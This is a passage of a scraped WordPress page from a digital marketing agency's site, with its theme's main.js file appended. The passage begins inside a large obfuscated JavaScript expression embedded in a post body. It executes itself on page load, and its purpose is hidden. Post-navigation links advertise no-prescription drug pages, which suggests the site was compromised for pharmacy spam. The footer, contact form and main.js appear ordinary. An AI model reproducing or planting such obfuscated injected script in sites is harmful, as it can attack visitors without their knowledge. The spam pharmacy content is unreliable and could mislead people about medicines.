44]+$[14]+$[23]+$[23]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[23]+$[23]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[24]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[28]+$[44]+$[23]+$[5]+$[34]+$[46]+$[33]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[46]+$[9]+$[6]+$[47])();</script></p>
					</div><!-- .entry-content -->

		<!-- <footer class="entry-meta">
					</footer> --><!-- .entry-meta -->
		
	</article><!-- #post -->
										<nav class="nav-single">
											<h3 class="assistive-text">Post navigation</h3>
											<span class="nav-previous"><a href="https://clicksmatters.com/2023/03/30/benicar-buy-no-prescription-no-prescription-required/" rel="prev"><span class="meta-nav">&larr;</span> Benicar Buy No Prescription &#8211; No Prescription Required</a></span>
											<span class="nav-next"><a href="https://clicksmatters.com/2023/03/31/mail-order-0-75-mg-alesse-generic-fda-approved-pharmacy/" rel="next">Mail Order 0.75 mg Alesse generic &#8211; Fda Approved Pharmacy <span class="meta-nav">&rarr;</span></a></span>
										</nav><!-- .nav-single -->
										
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			
																	
								</div><!-- .site-content -->
							</div><!-- .col-sm-12 -->
						</div>	<!-- .row -->
					</div>	
					
					</div>
	</div>
	<!---  .page-content-section END -->

</div><!-- #main .wrapper -->
	
	<footer id="colophon" role="contentinfo">
		<div class="container">
						<div class="ftr-top">
				<div class="row">
										<div class="col-sm-3 ftr-logo wow fadeInUp">
						<div class="main-logo">
							<img src="https://clicksmatters.com/wp-content/uploads/2023/07/Copy-of-Copy-of-Gradient-Professional-Computer-Game-Logo-4.png" alt="UP-Hile">
						</div>
					</div>
									<div class="col-sm-3 ftr-contact wow fadeInUp">
						<h4 class="ftr-title">Contact Us</h4>
												<div class="cont-box">
							<i class="fas fa-envelope"></i>
							<a href="mailto:support@clicksmatters.com">support@clicksmatters.com</a>						</div>
												<div class="cont-box">
							<i class="fas fa-phone"></i>
							<a href="tel:+919918912999">+91 9918912999</a>						</div>
											</div>
					<div class="col-6 col-sm-3 ftr-links wow fadeInUp">
						<h4 class="ftr-title">Information</h4>
						<ul>
							<li><a href="#services" class="i-link">Services</a></li>
							<li><a href="#why-uphile" class="i-link">Why Choose Uphile</a></li>
							<li><a href="#about" class="i-link">About Us</a></li>
							<li><a href="#home-banner" class="i-link">Contact Us</a></li>
						</ul>
					</div>
										<div class="col-6 col-sm-3 ftr-social wow fadeInUp">
						<h4 class="ftr-title">Follow us</h4>
					    					        <a href="https://www.facebook.com/upphiledigital" target="_blank" title='Facebook'><i class="fab fab fa-facebook"></i></a>
					    					        <a href="https://in.linkedin.com/" target="_blank" title='linkedin'><i class="fab fab fa-linkedin"></i></a>
					    					        <a href="https://www.instagram.com/clicksmattersdigital" target="_blank" title='instagram'><i class="fab fab fa-instagram-square"></i></a>
					    					</div>
									</div>
			</div>
			<div class="copytxt">
			Copyright © 2026 - Clicks Matters, All rights Reserved.<a href="http://clicksmatters.com/privacy-policy/">Privacy Policy</a>			</div>
		</div>	
	</footer><!-- #colophon -->

	<!-- popup-main START-->
    <div class="popup-main">
        <a href="javascript:void(0);" class="close-popup"></a>
        <div class="popup-content">
            <div class="ratecard">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-md-12 heading text-center mb-4">
                            <h2>Submit Your Query</h2>
                            <p>We'll respond to your inquiry within one business day.</p>
                        </div>
                        <div class="col-md-12 formPart">
                        	<div role="form" class="wpcf7" id="wpcf7-f7-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2023/03/30/costo-del-medicamento-tamoxifen-accredited-canadian-pharmacy-upphiledigital-com/#wpcf7-f7-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row">
<div class="col-sm-6">
<div class="input01">
			    						<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name*" /></span>
			    					</div>
</div>
<div class="col-sm-6">
<div class="input01">
			    						<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Work Email*" /></span>
			    					</div>
</div>
<div class="col-sm-6">
<div class="input01">
			    						<span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone*" /></span>
			    					</div>
</div>
<div class="col-sm-6">
<div class="input01">
<div class="rev-select">
			    							<span class="wpcf7-form-control-wrap enquire-about"><select name="enquire-about" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="">I wish to enquire about</option><option value="Google Ads Management">Google Ads Management</option><option value="Facebook Ads">Facebook Ads</option><option value="Graphic Design">Graphic Design</option><option value="Content Writing">Content Writing</option><option value="PPC Campaign Audit">PPC Campaign Audit</option><option value="Conversion Tracking">Conversion Tracking</option></select></span>
			    						</div>
</div>
</div>
<div class="col-sm-12">
<div class="input01">
			    						<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="10" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message*"></textarea></span>
			    					</div>
</div>
<div class="col-sm-12 submit-btn text-center">
			    					<input type="submit" value="Submit" class="wpcf7-form-control has-spinner wpcf7-submit cta-button" />
			    				</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- popup-main END-->
</div><!-- #page -->
<div class="pdf-list-val" style="visibility: hidden;display: none;">
  <a href="https://clicksmatters.com/wp-content/uploads/2022/06/Graphic-Design-Pricing-UpPhile-Digital.pdf" class="seo-pdf" download>Graphic Design Pricing - UpPhile Digital</a><a href="https://clicksmatters.com/wp-content/uploads/2022/06/Paid-Media-Pricing-UpPhile-Digital-1.pdf" class="gam-pdf" download>Paid Media Pricing - UpPhile Digital (1)</a><a href="https://clicksmatters.com/wp-content/uploads/2022/05/Content-Writing-Pricing-UpPhile-Digital-1.pdf" class="cm-pdf" download>Content Writing Pricing - UpPhile Digital (1)</a><a href="https://clicksmatters.com/wp-content/uploads/2022/06/Paid-Media-Pricing-Facebook-UpPhile-Digital-1.pdf" class="facebook-pdf" download>Paid Media Pricing (Facebook) - UpPhile Digital (1)</a></div>

<script type="text/javascript" src="https://clicksmatters.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/clicksmatters.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clicksmatters.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var object_name = {"templateUrl":"https:\/\/clicksmatters.com\/wp-content\/themes\/uphile","siteUrl":"https:\/\/clicksmatters.com","tagline":"Digital Marketing Agency","ajax_url":"https:\/\/clicksmatters.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clicksmatters.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://clicksmatters.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://clicksmatters.com/wp-content/themes/uphile/assets/js/jquery.lazy.min.js" id="lazy-js"></script>
<script type="text/javascript" src="https://clicksmatters.com/wp-content/themes/uphile/assets/js/merge.js" id="counter-js"></script>
<script type="text/javascript" src="https://clicksmatters.com/wp-content/themes/uphile/assets/js/typed.min.js" id="type-text-js"></script>
<script type="text/javascript" src="https://clicksmatters.com/wp-content/themes/uphile/assets/js/main.js" id="theme-main-js-js"></script>
	<script type="text/javascript">
	(function( $ ) {	
		document.addEventListener( 'wpcf7mailsent', function( event ) {
		    if(event.detail.contactFormId == '78') {
		    	
		    	var dropval = $('#enquireAbout').val();
		    	
		    	if(dropval == 'Graphic Design'){
		    		$('a.seo-pdf')[0].click();
		    	}
		    	if (dropval == 'Google Ads Management') {
		    		$('a.gam-pdf')[0].click();
				}
				if (dropval == 'Content Writing') {
		    		$('a.cm-pdf')[0].click();
				}
				if (dropval == 'PPC Campaign Audit') {
		    		$('a.ppc-pdf')[0].click();
				}
				if (dropval == 'Facebook Ads') {
		    		$('a.facebook-pdf')[0].click();
				}
				if (dropval == 'Conversion Tracking') {
		    		$('a.ct-pdf')[0].click();
				}
		    }
		}, false );	
	})( jQuery );
	</script>
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-27 01:11:43 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://clicksmatters.com/wp-content/themes/uphile/assets/js/main.js
body_size: 2724
content:
(function( $ ) {
	'use strict';
	/* Body Loader Start */
	jQuery(window).load(function() {
		jQuery('.siteloader').hide();
	});
	/* Body Loader End */

	/* Add Lazy Load Start */
	jQuery('.lazy').lazy({
		combined: true,
		placeholder: "[data-uri]"            
	});
	/* Add Lazy Load End */

	// SCROLL TO TOP 
	jQuery("#top").hide();	
	jQuery(function toTop() {
		jQuery(window).scroll(function () {
			if (jQuery(this).scrollTop() > 100) {
				jQuery('#top').fadeIn();
			} else {
				jQuery('#top').fadeOut();
			}
		});

		jQuery('#top').click(function () {
			jQuery('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
	});	

	/* Mobile Menu Toggle Start */
	jQuery(".hamburger").on("click", function() {
		this.classList.toggle("is-active");
		jQuery(".main-navigation").toggleClass("menu-opened");
		jQuery("body").toggleClass("menu-is-opened");
	});

	var hasChildren = jQuery('li').hasClass("menu-item-has-children");

	if(hasChildren == true){
		jQuery("li.menu-item-has-children > a").after('<span class="submenuToggle"></span>');
	}
	jQuery(".submenuToggle").on("click", function() {
		jQuery(this).next("ul").slideToggle('fast') && jQuery(this).parent('li').toggleClass("submenuOpened");
	});
	/* Mobile Menu Toggle End */

	

	jQuery(".top-nav ul li, .top-nav .top-btn").on("click", function() {
		jQuery("body").removeClass("menu-is-opened");
		jQuery(".top-nav").removeClass("menu-opened");
		jQuery(".hamburger").removeClass("is-active");
		
	});

	 

	//internal link smooth scroll START
	jQuery("a[href^='#'].i-link,.i-link a[href^='#']").on('click', function(event) {
	    if (this.hash !== "") {
	      event.preventDefault();
	      var hash = this.hash;
	      jQuery('html, body').animate({
	        scrollTop: jQuery(hash).offset().top
	      }, 800, function(){
	      window.location.hash = hash;
	      });
	    }
	});
	//internal link smooth scroll START

	
	new WOW().init();
	

	//custom popup START
	jQuery(".popup-click").on("click", function() {
		jQuery('.popup-main').toggleClass('open');
		jQuery('body').toggleClass('open-custom-popup');
		jQuery('.popup-main').find('form').trigger("reset");
		jQuery('.popup-main').find('form').find('.ajax-message').html('');
	});
	jQuery(".close-popup").on("click", function() {
		jQuery('.popup-main').removeClass('open');
		jQuery('body').removeClass('open-custom-popup');
	});	
	//custom popup END


	/* Header Sticky Start */
	jQuery(window).load(stickyMenu);
	jQuery(window).resize(stickyMenu);
	jQuery(window).scroll(stickyMenu);
	var prevScroll = 0,
		currentSCroll = 1,
		targetScroll_ = 200;
	  	function stickyMenu() {
			currentSCroll = jQuery(window).scrollTop()
		  	if (currentSCroll < prevScroll) {
			  // MOVING BOTTOM TO TOP
			  if (jQuery(window).scrollTop() > targetScroll_) {
				  jQuery('header').addClass('fixed-header');
			  } else {
				  jQuery('header').removeClass('fixed-header');
				  jQuery('header').removeClass('sticky-ready');
				  jQuery('header, .Twolsiteinks').removeClass('allot-position');
			  }
		  } else {
			  // MOVING TOP TO BOTTOM
			  if(jQuery('header').hasClass('allot-position')){
				  jQuery('header').addClass('sticky-ready').delay(15000,function(){
					  //console.log('yes');
				  });
			  }
			  jQuery('header').removeClass('fixed-header');
			  if (jQuery(window).scrollTop() < 10) {
				  jQuery('header').removeClass('sticky-ready');
				  //console.log(currentSCroll);
			  } else {
				  jQuery('header, .Twolsiteinks').addClass('allot-position');
				  //jQuery('header').addClass('sticky-ready');
			  }
		  }
		  prevScroll = currentSCroll;
	  }
	/* Header Sticky End */

	/******************************counter**************/		
	jQuery('.counter').counterUp({
        delay: 10,
        time:2000
    });	
    /*********************counter end*************/

    /*** quote slider START***/
    jQuery('.quote-slider').slick({
	  slidesToShow:1,
	  slidesToScroll:1,
	  dots:false,
	  infinite:true,
	  centerMode: false,
	  focusOnSelect: true,
	  vertical:false,
	  draggable: false,
	  autoplay:true,
	  autoplaySpeed:3000,
	  arrows:true
	});
	/*** quote slider END***/

	 /*************Brand logo START**********/
	// jQuery('.logos-wrap').slick({
	//   slidesToShow:5,
	//   slidesToScroll:1,
	//   dots: false,
	//   infinite:true,
	//   arrows:false,
	//   centerMode: false,
	//   autoplay:true,
	//   autoplaySpeed:3000,
	//   responsive:[
	//  	{
	//   		breakpoint:1200,
	//   		settings:{
	//   			slidesToShow:5
	//   		}
	//   	},
	//   	{
	//   		breakpoint:991,
	//   		settings:{
	//   			slidesToShow:4
	//   		}
	//   	},
	//   	{
	//   		breakpoint:767,
	//   		settings:{
	//   			slidesToShow:3
	//   		}
	//   	}
	//   ]
	// });
	/*************brand-slider logo END**********/
	/*** quote slider END***/
	
	//FAQs accordion START
    jQuery('.panel-main ol li:first').toggleClass('open');
    jQuery('.faq-section .panel-desc:first').show();

	jQuery('.panel-main ol li').click(function(e) {
		jQuery(this).find('.panel-desc').slideToggle(300);
		jQuery(this).toggleClass('open');
		jQuery(this).siblings('.panel-main ol li').removeClass('open');
		jQuery(this).siblings('.panel-main ol li').find('.panel-desc').slideUp(300);
	});
	//FAQs accordion END



	// Type text on banner
		jQuery(".typed").typed({
		strings: ["Result-driven Digital Marketing Services", "One-stop Internet Marketing Solutions", "Full Service Digital Marketing Agency"],
		// Optionally use an HTML element to grab strings from (must wrap each string in a <p>)
		stringsElement: null,
		// typing speed
		typeSpeed: 30,
		// time before typing starts
		startDelay: 1200,
		// backspacing speed
		backSpeed: 20,
		// time before backspacing
		backDelay: 500,
		// loop
		loop: true,
		// false = infinite
		loopCount:50,
		// show cursor
		showCursor: false,
		// character for cursor
		cursorChar: "|",
		// attribute to type (null == text)
		attr: null,
		// either html or text
		contentType: 'html',
		// call when done callback function
		callback: function() {},
		// starting callback function before each string
		preStringTyped: function() {},
		//callback for every typed string
		onStringTyped: function() {},
		// callback for reset
		resetCallback: function() {}
	});
	

})( jQuery );